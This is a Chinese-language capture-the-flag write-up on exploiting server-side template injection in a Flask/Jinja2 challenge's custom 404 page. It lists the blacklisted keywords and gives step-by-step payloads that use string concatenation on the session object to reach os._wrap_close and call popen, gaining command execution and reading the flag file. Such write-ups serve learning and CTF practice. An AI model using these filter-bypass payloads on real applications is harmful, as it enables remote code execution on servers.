简单的ssti,但是ssti输出点很迷,导致花了十来分钟才找到。

进入题目看到一个3D矢量模型,但是并没有找到信息传入和输出的地方:



然后思路卡在了这里,尝试了arjun和dirsearch均无果,然后发现题目的404页面是自己编写的:

尝试了一下{{2*2}}便找到了ssti点:

然后简单fuzz了一下,发现过滤的很多,存在违禁词时会返回500状态,过滤了:

class

subclasses

config

args

request

open

eval

import

我们可以找到session对象,并且利用其dict的类型来通过字典的键名(键名为字符串,可拼接)来寻找我们需要的类。

通过字符串拼接来绕过过滤,构造:{{session['cla'+'ss']}}

然后不断拼接__bases__[0]来一层一层向上查找基类,直到找到object基类:{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]}}

再利用__subclasses__去访问object基类下的所有子类:{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[:}}



我们尝试寻找可以执行命令的子类,主要应该考虑os类,在页面中搜索后找到os._wrap_close类,定位其位置并使用__init__来将其实例化,再使用__globals__来查看所有变量:

{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[237].__init__.__globals__}}

并且我们也在该类下找到了可以用于执行命令的popen函数:

但是popen也会被过滤,还是使用字符串拼接的方法绕过:



{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[237].__init__.__globals__['po'+'pen']('ls').read()}}

成功RCE:

然后再执行cat Th1s__is_S3cret即可获得Flag

做完之后发现这道题是NCTF2018的一道原题,于是百度找到了一位大师傅的Wp:深入SSTI-从NCTF2018两道Flask看bypass新姿势

文章将ssti bypass的思路与原理分析的非常清晰,学到了很多操作,推荐一下